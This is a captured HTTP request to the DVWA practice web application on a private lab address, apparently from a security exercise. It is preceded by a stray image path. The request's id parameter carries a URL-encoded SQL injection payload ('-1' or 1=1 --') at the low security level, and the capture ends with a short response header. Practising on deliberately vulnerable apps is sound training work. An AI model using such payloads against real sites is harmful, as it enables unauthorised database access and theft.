 GET /dvwa/vulnerabilities/sqli/?id=-1%27+or+1%3D1+--+%2B&Submit=Submit HTTP/1.1
Host: 192.168.41.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.41.138/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie: security=low; PHPSESSID=g7htlnuq24vrkq50e876h9j9h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:21:28 GMT